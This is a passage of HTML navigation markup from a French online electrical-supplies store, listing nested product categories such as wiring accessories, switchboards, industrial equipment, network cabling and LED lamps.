                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://elec.agedussauze.fr/residentiel"  class="level-top" ><span>Résidentiel</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage" ><span>Appareillage</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/boites-d-encastrement" ><span>Boîtes d&#039;encastrement</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel-et-tertiaire/appareillage/boites-d-encastrement/boites-cloisons-seches-et-a-sceller" ><span>Boites cloisons sèches et à sceller</span></a></li><li  class="level3 nav-1-1-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel-et-tertiaire/appareillage/boites-d-encastrement/boites-dalle-predalle" ><span>Boîtes dalle-prédalle</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs" ><span>Connecteurs</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts" ><span>Raccords, cosses et embouts</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts/embouts-de-cablage" ><span>Embouts de câblage</span></a></li><li  class="level4 nav-1-1-2-1-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts/cosses-et-manchons" ><span>Cosses et manchons</span></a></li><li  class="level4 nav-1-1-2-1-3 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/raccords-cosses-et-embouts/raccords" ><span>Raccords</span></a></li></ul></li><li  class="level3 nav-1-1-2-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes" ><span>Bornes</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes/bornes" ><span>Bornes</span></a></li><li  class="level4 nav-1-1-2-2-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/bornes/accessoires-bornes" ><span>Accessoires bornes</span></a></li></ul></li><li  class="level3 nav-1-1-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/connecteurs" ><span>Connecteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs/connecteurs/connecteurs" ><span>Connecteurs</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes" ><span>Moulures et goulottes</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/goulottes-et-colonnes-de-bureau" ><span>Goulottes et colonnes de bureau</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-3-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/goulottes-et-colonnes-de-bureau/goulottes" ><span>Goulottes</span></a></li><li  class="level4 nav-1-1-3-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/goulottes-et-colonnes-de-bureau/colonnes-de-bureau" ><span>Colonnes de bureau</span></a></li></ul></li><li  class="level3 nav-1-1-3-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/moulures-et-plinthes" ><span>Moulures et plinthes</span></a></li><li  class="level3 nav-1-1-3-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/accessoires-moulures-et-goulottes" ><span>Accessoires moulures et goulottes</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/moulures-et-goulottes/accessoires-moulures-et-goulottes/accessoires-moulures-et-goulottes" ><span>Accessoires moulures et goulottes</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage" ><span>Appareillage</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-encastre" ><span>Appareillage encastré</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-encastre/mecanismes-encastres" ><span>Mécanismes encastrés</span></a></li><li  class="level4 nav-1-1-4-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-encastre/accessoires-appareillage-encastre" ><span>Accessoires appareillage encastré</span></a></li></ul></li><li  class="level3 nav-1-1-4-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-saillie" ><span>Appareillage saillie</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-saillie/mecanismes-saillie" ><span>Mécanismes saillie</span></a></li><li  class="level4 nav-1-1-4-2-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-saillie/accessoires-appareillage-saillie" ><span>Accessoires appareillage saillie</span></a></li></ul></li><li  class="level3 nav-1-1-4-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-etanche" ><span>Appareillage étanche</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-3-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-etanche/mecanismes-etanches" ><span>Mécanismes étanches</span></a></li><li  class="level4 nav-1-1-4-3-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/appareillage-etanche/accessoires-appareillage-etanche" ><span>Accessoires appareillage étanche</span></a></li></ul></li><li  class="level3 nav-1-1-4-4 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires" ><span>Accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-4-4-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires/fiches-et-prises" ><span>Fiches et prises</span></a></li><li  class="level4 nav-1-1-4-4-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires/blocs-pc" ><span>Blocs PC</span></a></li><li  class="level4 nav-1-1-4-4-3 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/appareillage/accessoires/divers-appareillages" ><span>Divers appareillages</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-5 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister" ><span>Produits blister</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister/produits-blister" ><span>Produits blister</span></a><ul class="level3 submenu"><li  class="level4 nav-1-1-5-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister/produits-blister/plexo-blister" ><span>Plexo blister</span></a></li><li  class="level4 nav-1-1-5-1-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/produits-blister/produits-blister/produits-blister" ><span>Produits blister</span></a></li></ul></li></ul></li><li  class="level2 nav-1-1-6 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/appareillage/domotique" ><span>Domotique</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/appareillage/domotique/domotique/domotique" ><span>Domotique</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire" ><span>Distribution, modulaire</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/tableaux-electriques-et-accessoires" ><span>Tableaux électriques et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/tableaux-electriques-et-accessoires/tableaux-electriques-et-accessoires" ><span>Tableaux électriques et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/tableaux-electriques-et-accessoires/tableaux-electriques-et-accessoires/tableaux-electriques-et-accessoires" ><span>Tableaux électriques et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance" ><span>Commande et puissance</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/commande-et-puissance" ><span>Commande et puissance</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/commande-et-puissance/commande-et-puissance" ><span>Commande et puissance</span></a></li></ul></li><li  class="level3 nav-1-2-2-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation" ><span>Chemin de câble et alimentation</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation/chemin-de-cable-et-alimentation" ><span>Chemin de câble et alimentation</span></a></li></ul></li><li  class="level3 nav-1-2-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/accessoires-de-commande-et-puissance" ><span>Accessoires de commande et puissance</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/accessoires-de-commande-et-puissance/accessoires-de-commande-et-puissance" ><span>Accessoires de commande et puissance</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-chauffage-et-accessoires" ><span>Gestion chauffage et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-chauffage-et-accessoires/gestion-chauffage-et-accessoires" ><span>Gestion chauffage et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-chauffage-et-accessoires/gestion-chauffage-et-accessoires/gestion-chauffage-et-accessoires" ><span>Gestion chauffage et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-eclairage-programmation-horaire-et-accessoires" ><span>Gestion éclairage, programmation horaire et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-eclairage-programmation-horaire-et-accessoires/gestion-eclairage-programmation-horaire-et-accessoires" ><span>Gestion éclairage, programmation horaire et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/gestion-eclairage-programmation-horaire-et-accessoires/gestion-eclairage-programmation-horaire-et-accessoires/gestion-eclairage-programmation-horaire-et-accessoires" ><span>Gestion éclairage, programmation horaire et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-2-5 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/protection-et-accessoires" ><span>Protection et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/protection-et-accessoires/protection-et-accessoires" ><span>Protection et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/protection-et-accessoires/protection-et-accessoires/protection-et-accessoires" ><span>Protection et accessoires</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie" ><span>Industrie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets" ><span>Coffrets</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/coffrets" ><span>Coffrets</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/coffrets/coffrets" ><span>Coffrets</span></a></li></ul></li><li  class="level3 nav-1-3-1-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/accessoires-coffrets" ><span>Accessoires coffrets</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/accessoires-coffrets/goulottes-de-cablage-et-de-jonction" ><span>Goulottes de câblage et de jonction</span></a></li><li  class="level4 nav-1-3-1-2-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/accessoires-coffrets/accessoires-coffrets" ><span>Accessoires coffrets</span></a></li></ul></li><li  class="level3 nav-1-3-1-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/fiches-et-prises" ><span>Fiches et prises</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/coffrets/fiches-et-prises/fiches-et-prises" ><span>Fiches et prises</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements" ><span>Colliers, boîtes et raccordements</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/colliers-et-attaches" ><span>Colliers et attaches</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/colliers-et-attaches/colliers-et-attaches" ><span>Colliers et attaches</span></a></li></ul></li><li  class="level3 nav-1-3-2-2 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction" ><span>Raccord et jonction</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction/boites-etanches" ><span>Boites étanches</span></a></li><li  class="level4 nav-1-3-2-2-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction/boites-de-jonction" ><span>Boîtes de jonction</span></a></li><li  class="level4 nav-1-3-2-2-3 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/colliers-boites-et-raccordements/raccord-et-jonction/trousses-de-raccordement" ><span>Trousses de raccordement</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/mise-a-la-terre" ><span>Mise à la terre</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-3-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/mise-a-la-terre/mise-a-la-terre" ><span>Mise à la terre</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/mise-a-la-terre/mise-a-la-terre/mise-a-la-terre" ><span>Mise à la terre</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs" ><span>Transformateurs</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/transformateurs" ><span>Transformateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/transformateurs/transformateurs" ><span>Transformateurs</span></a></li></ul></li><li  class="level3 nav-1-3-4-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/alimentation-transformateurs" ><span>Alimentation transformateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-4-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/alimentation-transformateurs/alimentation-transformateurs" ><span>Alimentation transformateurs</span></a></li></ul></li><li  class="level3 nav-1-3-4-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/accessoires-transformateurs" ><span>Accessoires transformateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-4-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/transformateurs/accessoires-transformateurs/accessoires-transformateurs" ><span>Accessoires transformateurs</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-5 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande" ><span>Poste de commande</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-5-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur" ><span>Commande moteur</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-1-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/contacteurs-inverseurs-et-disjoncteurs" ><span>Contacteurs, inverseurs et disjoncteurs</span></a></li><li  class="level4 nav-1-3-5-1-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/demarreurs" ><span>Démarreurs</span></a></li><li  class="level4 nav-1-3-5-1-3 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/relais-et-sonde" ><span>Relais et sonde</span></a></li><li  class="level4 nav-1-3-5-1-4 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/commande-moteur/accessoires-de-commande-moteur" ><span>Accessoires de commande moteur</span></a></li></ul></li><li  class="level3 nav-1-3-5-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande" ><span>Protection poste de commande</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-2-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/detecteurs" ><span>Détecteurs</span></a></li><li  class="level4 nav-1-3-5-2-2 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/interrupteurs" ><span>Interrupteurs</span></a></li><li  class="level4 nav-1-3-5-2-3 category-item"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/pressostats" ><span>Pressostats</span></a></li><li  class="level4 nav-1-3-5-2-4 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/protection-poste-de-commande/accessoires-protection-poste-de-commande" ><span>Accessoires protection poste de commande</span></a></li></ul></li><li  class="level3 nav-1-3-5-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/controle-poste-de-commande" ><span>Contrôle poste de commande</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-3-1 category-item first"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/controle-poste-de-commande/controle-poste-de-commande" ><span>Contrôle poste de commande</span></a></li><li  class="level4 nav-1-3-5-3-2 category-item last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/controle-poste-de-commande/accessoires-controle-poste-de-commande" ><span>Accessoires contrôle poste de commande</span></a></li></ul></li><li  class="level3 nav-1-3-5-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/relais-et-reducteurs" ><span>Relais et réducteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-4-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/relais-et-reducteurs/relais-et-reducteurs" ><span>Relais et réducteurs</span></a></li></ul></li><li  class="level3 nav-1-3-5-5 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/accessoires" ><span>Accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-5-5-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/poste-de-commande/accessoires/accessoires" ><span>Accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-1-3-6 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie" ><span>Divers industrie</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-6-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/commande-et-signalisation" ><span>Commande et signalisation</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-6-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/commande-et-signalisation/commande-et-signalisation" ><span>Commande et signalisation</span></a></li></ul></li><li  class="level3 nav-1-3-6-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/reperage-cable-et-borne" ><span>Repérage câble et borne</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-6-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/reperage-cable-et-borne/reperage-cable-et-borne" ><span>Repérage câble et borne</span></a></li></ul></li><li  class="level3 nav-1-3-6-3 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/divers-industrie" ><span>Divers industrie</span></a><ul class="level3 submenu"><li  class="level4 nav-1-3-6-3-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/industrie/divers-industrie/divers-industrie/divers-industrie" ><span>Divers industrie</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi" ><span>VDI</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/baies-et-coffrets" ><span>Baies et coffrets</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/baies-et-coffrets/baies-et-coffrets" ><span>Baies et coffrets</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/baies-et-coffrets/baies-et-coffrets/baies-et-coffrets" ><span>Baies et coffrets</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-2 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/accessoires-et-cordons" ><span>Accessoires et cordons</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/accessoires-et-cordons/accessoires-et-cordons" ><span>Accessoires et cordons</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/accessoires-et-cordons/accessoires-et-cordons/accessoires-et-cordons" ><span>Accessoires et cordons</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-3 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux" ><span>Réseaux</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/reseaux" ><span>Réseaux</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/reseaux/reseaux" ><span>Réseaux</span></a></li></ul></li><li  class="level3 nav-1-4-3-2 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/accessoires-reseaux" ><span>Accessoires réseaux</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/reseaux/accessoires-reseaux/accessoires-reseaux" ><span>Accessoires réseaux</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-4 category-item parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/electronique" ><span>Electronique</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/vdi/electronique/electronique" ><span>Electronique</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/vdi/electronique/electronique/electronique" ><span>Electronique</span></a></li></ul></li></ul></li><li  class="level2 nav-1-4-5 category-item last"><a href="https://elec.agedussauze.fr/residentiel/vdi/derivateurs-repartiteurs-tv" ><span>Dérivateurs &amp; répartiteurs TV</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://elec.agedussauze.fr/residentiel/tertiaire/energie-renouvelable" ><span>Energie renouvelable</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/residentiel/tertiaire/energie-renouvelable/vehicule-electrique" ><span>Véhicule électrique</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/residentiel/tertiaire/energie-renouvelable/vehicule-electrique/vehicule-electrique" ><span>Véhicule électrique</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://elec.agedussauze.fr/eclairage"  class="level-top" ><span>Éclairage</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes" ><span>Lampes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led" ><span>Lampes LED</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard" ><span>Gamme Standard</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/standard" ><span>Standard</span></a></li><li  class="level4 nav-2-1-1-1-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/flamme" ><span>Flamme</span></a></li><li  class="level4 nav-2-1-1-1-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/spherique" ><span>Sphérique</span></a></li><li  class="level4 nav-2-1-1-1-4 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-standard/globe" ><span>Globe</span></a></li></ul></li><li  class="level3 nav-2-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament" ><span>Gamme Retro Filament</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/standard" ><span>Standard</span></a></li><li  class="level4 nav-2-1-1-2-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/flamme" ><span>Flamme</span></a></li><li  class="level4 nav-2-1-1-2-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/spherique" ><span>Sphérique</span></a></li><li  class="level4 nav-2-1-1-2-4 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/gamme-retro-filament/globe" ><span>Globe</span></a></li></ul></li><li  class="level3 nav-2-1-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/reflecteur-led" ><span>Réflecteur LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/reflecteur-led/gu-5-3" ><span>GU 5.3</span></a></li><li  class="level4 nav-2-1-1-3-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/reflecteur-led/gu-10" ><span>GU 10</span></a></li></ul></li><li  class="level3 nav-2-1-1-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/tube-led" ><span>Tube LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/tube-led/tube-led" ><span>Tube 